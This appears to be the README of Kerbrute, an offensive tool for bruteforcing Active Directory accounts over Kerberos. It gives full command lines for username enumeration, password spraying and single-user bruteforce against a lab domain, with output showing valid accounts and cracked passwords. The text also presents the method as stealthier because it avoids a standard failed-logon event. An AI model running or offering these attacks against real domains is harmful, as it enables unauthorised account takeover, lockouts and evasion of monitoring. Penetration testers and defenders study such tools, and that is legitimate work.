Background
This tool grew out of some
bash scripts I wrote a few years ago to perform
bruteforcing using the Heimdal Kerberos client from Linux. I wanted something that didn't require privileges to install a Kerberos client, and when I found the amazing pure Go implementation of Kerberos
gokrb5, I decided to finally learn Go and write this.
Bruteforcing Windows passwords with Kerberos is much faster than any other approach I know of, and potentially stealthier since pre-authentication failures do not trigger that "traditional" An account failed to log on event 4625. With Kerberos, you can validate a username or test a login by only sending one UDP frame to the KDC (Domain Controller)
For more background and information, check out my Troopers 2019 talk, Fun with LDAP and Kerberos (link TBD).
UsageKerbrute has three main commands:
- bruteuser - Bruteforce a single user's password from a wordlist
- passwordspray - Test a single password against a list of users
- usernenum - Enumerate valid domain usernames via Kerberos
A domain (
-d) or a domain controller (
--dc) must be specified. If a Domain Controller is not given the KDC will be looked up via DNS.
By default, Kerbrute is
multithreaded and uses 10 threads. This can be changed with the
-t option.
Output is logged to stdout, but a log file can be specified with
-o.
By default, failures are not logged, but that can be changed with
-v.
Lastly, Kerbrute has a
--safe option. When this option is enabled, if an account comes back as locked out, it will abort all threads to stop locking out any other accounts.
The
help command can be used for more information
$ ./kerbrute
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.0 (43f9ca1) - 03/06/19 - Ronnie Flathers @ropnop
This tool is designed to assist in quickly bruteforcing valid Active Directory accounts through Kerberos Pre-Authentication.
It is designed to be used on an internal Windows domain with access to one of the Domain Controllers.
Warning: failed Kerberos Pre-Auth counts as a failed login and WILL lock out accounts
Usage:
kerbrute [command]
Available Commands:
bruteuser Bruteforce a single user's password from a wordlist
help Help about any command
passwordspray Test a single password against a list of users
userenum Enumerate valid domain usernames via Kerberos
version Display version info and quit
Flags:
--dc string The location of the Domain Controller (KDC) to target. If blank, will lookup via DNS
-d, --domain string The full domain to use (e.g. contoso.com)
-h, --help help for kerbrute
-o, --output string File to write logs to. Optional.
--safe Safe mode. Will abort if any user comes back as locked out. Default: FALSE
-t, --threads int Threads to use (default 10)
-v, --verbose Log failures and errors
Use "kerbrute [command] --help" for more information about a command.
User EnumerationTo enumerate usernames, Kerbrute sends TGT requests with no pre-authentication. If the KDC responds with a
PRINCIPAL UNKNOWN error, the username does not exist. However, if the KDC prompts for pre-authentication, we know the username exists and we move on. This does not cause any login failures so it will not lock out any accounts. This generates a Windows event ID
4768 if Kerberos logging is enabled.
root@kali:~# ./kerbrute_linux_amd64 userenum -d lab.ropnop.com usernames.txt
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: dev (43f9ca1) - 03/06/19 - Ronnie Flathers @ropnop
2019/03/06 21:28:04 > Using KDC(s):
2019/03/06 21:28:04 > pdc01.lab.ropnop.com:88
2019/03/06 21:28:04 > [+] VALID USERNAME: amata@lab.ropnop.com
2019/03/06 21:28:04 > [+] VALID USERNAME: thoffman@lab.ropnop.com
2019/03/06 21:28:04 > Done! Tested 1001 usernames (2 valid) in 0.425 seconds
Password SprayWith
passwordwpray, Kerbrute will perform a horizontal
brute force attack against a list of domain users. This is useful for testing one or two common passwords when you have a large list of users. WARNING: this does will increment the failed login count and lock out accounts. This will generate both event IDs
4768 - A Kerberos authentication ticket (TGT) was requested and
4771 - Kerberos pre-authentication failedroot@kali:~# ./kerbrute_linux_amd64 passwordspray -d lab.ropnop.com domain_users.txt Password123
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: dev (43f9ca1) - 03/06/19 - Ronnie Flathers @ropnop
2019/03/06 21:37:29 > Using KDC(s):
2019/03/06 21:37:29 > pdc01.lab.ropnop.com:88
2019/03/06 21:37:35 > [+] VALID LOGIN: callen@lab.ropnop.com:Password123
2019/03/06 21:37:37 > [+] VALID LOGIN: eshort@lab.ropnop.com:Password123
2019/03/06 21:37:37 > Done! Tested 2755 logins (2 successes) in 7.674 seconds
Brute UserThis is a traditional bruteforce account against a username. Only run this if you are sure there is no lockout policy! This will generate both event IDs
4768 - A Kerberos authentication ticket (TGT) was requested and
4771 - Kerberos pre-authentication failedroot@kali:~# ./kerbrute_linux_amd64 bruteuser -d lab.ropnop.com passwords.lst thoffman
__ __ __
/ /_____ _____/ /_ _______ __/ /____
/ //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
/ ,< / __/ / / /_/ / / / /_/ / /_/ __/
/_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: dev (43f9ca1) - 03/06/19 - Ronnie Flathers @ropnop
2019/03/06 21:38:24 > Using KDC(s):
2019/03/06 21:38:24 > pdc01.lab.ropnop.com:88
2019/03/06 21:38:27 > [+] VALID LOGIN: thoffman@lab.ropnop.com:Summer2017
2019/03/06 21:38:27 > Done! Tested 1001 logins (1 successes) in 2.711 seconds
InstallingYou can download pre-compiled binaries for Linux, Windows and Mac from the
releases page. If you want to live on the edge, you can also install with Go:
$ go get github.com/ropnop/kerbrute
With the repository cloned, you can also use the Make file to compile for common architectures:
$ make help
help: Show this help.
windows: Make Windows x86 and x64 Binaries
linux: Make Linux x86 and x64 Binaries
mac: Make Darwin (Mac) x86 and x64 Binaries
clean: Delete any binaries
all: Make Windows, Linux and Mac x86/x64 Binaries
$ make all
Done.
Building for windows amd64..
Building for windows 386..
Done.
Building for linux amd64...
Building for linux 386...
Done.
Building for mac amd64...
Building for mac 386...
Done.
$ ls dist/
kerbrute_darwin_386 kerbrute_linux_386 kerbrute_windows_386.exe
kerbrute_darwin_amd64 kerbrute_linux_amd64 kerbrute_windows_amd64.exe
CreditsHuge shoutout to jcmturner for his pure Go implemntation of KRB5:
https://github.com/jcmturner/gokrb5 . An amazing project and very well documented. Couldn't have done any of this without that project.
![]()